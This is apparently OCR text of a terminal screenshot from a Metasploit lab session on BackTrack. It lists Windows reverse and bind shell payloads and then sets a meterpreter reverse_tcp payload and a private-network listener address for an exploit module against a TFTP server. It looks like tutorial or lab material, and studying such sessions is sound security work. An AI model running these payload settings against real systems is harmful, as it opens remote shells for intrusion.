 ack
Terminal
File Edit View Terminal Help
--More--
set payload windows/upexec/reverse_ipv6_http
set payload windows/upexec/reverse_ipv6_tcp
set payload windows/upexec/reverse_nonx_tcp
set payload windows/upexec/reverse_ord_tcp
set payload windows/upexec/reverse_tcp
set payload windows/upexec/reverse_tcp_allports
set payload windows/upexec/reverse_tcp_dns
set payload windows/vncinject/bind_ipv6_tcp
set payload windows/vncinject/bind_nonx_tcp
set payload windows/vncinject/bind_tcp
set payload windows/vncinject/reverse_http
set payload windows/vncinject/reverse_ipv6_http
set payload windows/vncinject/reverse_ipv6_tcp
set payload windows/vncinject/reverse_nonx_tcp
set payload windows/vncinject/reverse_ord_tcp
set payload windows/vncinject/reverse_tcp
set payload windows/vncinject/reverse_tcp_allports
set payload windows/vncinject/reverse_tcp_dns
msf exploit(tftp_server_v14ST) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(tftp_server_v14ST) > set lhost 192.168.28.131
lhost => 192.168.28.131
msf exploit(tftp_server_v14ST) >
ST.rb
<< back | track 5